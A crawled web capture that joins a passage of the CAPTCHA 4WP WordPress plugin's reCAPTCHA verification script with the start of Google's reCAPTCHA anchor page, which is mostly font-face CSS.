											'6LevPSsqAAAAAIYHnsjucayST4DlBC9CGFXwXn1x',
										).then( function( data ) {	
											var responseElem = form.querySelector( '.c4wp_response' );
											if ( responseElem == null ) {
												var responseElem = document.querySelector( '.c4wp_response' );
											}
											
											responseElem.setAttribute( 'value', data );	

											if ( form.classList.contains( 'wc-block-checkout__form' ) ) {
												// WC block checkout.
												let input = document.querySelector('input[id*="c4wp-wc-checkout"]'); 
												let lastValue = input.value;
												var token = data;
												input.value = token;
												let event = new Event('input', { bubbles: true });
												event.simulated = true;
												let tracker = input._valueTracker;
												if (tracker) {
													tracker.setValue( lastValue );
												}
												input.dispatchEvent(event)												
											}

														
			/* @v3-fallback-js:start */
			if ( typeof captcha_div == 'undefined' && form.classList.contains( 'wc-block-checkout__form' ) ) {
				var captcha_div = form.querySelector( '#additional-information-c4wp-c4wp-wc-checkout' );
			}

			if ( ! captcha_div && form.classList.contains( 'wc-block-checkout__form' ) ) {
				var captcha_div = form.querySelector( '#order-c4wp-c4wp-wc-checkout' );
			}

			if ( typeof captcha_div == 'undefined' ) {
				var captcha_div = form.querySelector( '.c4wp_captcha_field_div' );
			}

			var parentElem = captcha_div.parentElement;

			if ( ( form.classList.contains( 'c4wp-primed' ) ) || ( ! form.classList.contains( 'c4wp_verify_underway' ) && captcha_div.parentElement.getAttribute( 'data-c4wp-use-ajax' ) == 'true' ) ) {

				form.classList.add('c4wp_verify_underway' );
				const flagMarkup =  '<input id="c4wp_ajax_flag" type="hidden" name="c4wp_ajax_flag" value="c4wp_ajax_flag">';
				var flagMarkupDiv = document.createElement('div');
				flagMarkupDiv.innerHTML = flagMarkup.trim();

				form.appendChild( flagMarkupDiv );
	
				var nonce = captcha_div.parentElement.getAttribute( 'data-nonce' );

				var formData = new FormData();

				formData.append( 'action', 'c4wp_ajax_verify' );
				formData.append( 'nonce', nonce );
				formData.append( 'response', data );
				
				fetch( 'https://biclout.com/wp-admin/admin-ajax.php', {
					method: 'POST',
					body: formData,
				} ) // wrapped
					.then( 
						res => res.json()
					)
					.then( data => {
						if ( data['success'] ) {
							form.classList.add( 'c4wp_verified' );
							// Submit as usual.
							if ( foundSubmitBtn ) {
								foundSubmitBtn.click();
							} else if ( form.classList.contains( 'wc-block-checkout__form' ) ) {
								jQuery( form ).find( '.wc-block-components-checkout-place-order-button:not(.c4wp-submit)' ).click(); 
							} else {								
								if ( typeof form.submit === 'function' ) {
									form.submit();
								} else {
									HTMLFormElement.prototype.submit.call(form);
								}
							}

						} else {
							//jQuery( '.nf-form-cont' ).trigger( 'nfFormReady' );

							if ( 'redirect' === 'v2_checkbox' ) {
								window.location.href = '';
							}

							if ( 'v2_checkbox' === 'v2_checkbox' ) {
								if ( form.classList.contains( 'wc-block-checkout__form' ) ) {
									captcha_div = captcha_div.parentElement;
								}

								captcha_div.innerHTML = '';
								form.classList.add( 'c4wp_v2_fallback_active' );
								flagMarkupDiv.firstChild.setAttribute( 'name', 'c4wp_v2_fallback' );

								var c4wp_captcha = grecaptcha.render( captcha_div,{
									'sitekey' : '6LcbPysqAAAAAIAa8Fdt_OONQA2fIhJzi8i--Rml',		
									'size'  : 'normal',
									'theme' : 'light',				
									'expired-callback' : function(){
										grecaptcha.reset( c4wp_captcha );
									}
								}); 
								jQuery( '.ninja-forms-field.c4wp-submit' ).prop( 'disabled', false );
							}

							if ( form.classList.contains( 'wc-block-checkout__form' ) ) {
								return true;
							}

							if ( form.parentElement.classList.contains( 'nf-form-layout' ) ) {
								jQuery( '.ninja-forms-field.c4wp-submit' ).prop( 'disabled', false );
								return false;
							}

							// Prevent further submission
							event.preventDefault();
							return false;
						}
					} )
					.catch( err => console.error( err ) );

				// Prevent further submission
				event.preventDefault();
				return false;
			}
			/* @v3-fallback-js:end */
			
			
											// Submit as usual.
											if ( foundSubmitBtn ) {
												foundSubmitBtn.click();
											} else if ( form.classList.contains( 'wc-block-checkout__form' ) ) {
												jQuery( form ).find( '.wc-block-components-checkout-place-order-button:not(.c4wp-submit)' ).click(); 
											} else {
												
												if ( typeof form.submit === 'function' ) {
													form.submit();
												} else {
													HTMLFormElement.prototype.submit.call(form);
												}
											}

											return true;
										});
									} catch (e) {
										// Silence.
									}
								// V2 fallback.
								} else {
									if ( form.classList.contains( 'wpforms-form' ) || form.classList.contains( 'frm-fluent-form' ) || form.classList.contains( 'woocommerce-checkout' ) ) {
										return true;
									}

									if ( form.parentElement.classList.contains( 'nf-form-layout' ) ) {
										return false;
									}
									
									if ( form.classList.contains( 'wc-block-checkout__form' ) ) {
										return;
									}
									
									// Submit as usual.
									if ( typeof form.submit === 'function' ) {
										form.submit();
									} else {
										HTMLFormElement.prototype.submit.call(form);
									}

									return true;
								}
							};
						}
					};

					grecaptcha.ready( c4wp_onloadCallback );

					if ( typeof jQuery !== 'undefined' ) {
						jQuery( 'body' ).on( 'click', '.acomment-reply.bp-primary-action', function ( e ) {
							c4wp_onloadCallback();
						});	
					}

					//token is valid for 2 minutes, So get new token every after 1 minutes 50 seconds
					setInterval(c4wp_onloadCallback, 110000);

					
					window.addEventListener("load", (event) => {
						if ( typeof jQuery !== 'undefined' && jQuery( 'input[id*="c4wp-wc-checkout"]' ).length ) {
							var element = document.createElement('div');
							var html = '<div class="c4wp_captcha_field" style="margin-bottom: 10px" data-nonce="186339ab58" data-c4wp-use-ajax="true" data-c4wp-v2-site-key="6LcbPysqAAAAAIAa8Fdt_OONQA2fIhJzi8i--Rml"><div id="c4wp_captcha_field_0" class="c4wp_captcha_field_div"><input type="hidden" name="g-recaptcha-response" class="c4wp_response" aria-label="do not use" aria-readonly="true" value="" /></div></div>';
							element.innerHTML = html;
							jQuery( '[class*="c4wp-wc-checkout"]' ).append( element );
							jQuery( '[class*="c4wp-wc-checkout"]' ).find('*').off();
							c4wp_onloadCallback();
						}
					});
				/* @v3-js:end */
			</script>
			<!-- / CAPTCHA by CAPTCHA 4WP plugin --></body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LevPSsqAAAAAIYHnsjucayST4DlBC9CGFXwXn1x&co=aHR0cHM6Ly9iaWNsb3V0LmNvbTo0NDM.&hl=es-419&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=rhwlavxcob9y
body_size: 48553
content:
<!DOCTYPE HTML><html dir="ltr" lang="es-419"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="G_PQnsOg4lf83sg-c42aVA" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__es_419.js" nonce="G_PQnsOg4lf83sg-c42aVA">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="G_PQnsOg4lf83sg-c42aVA">
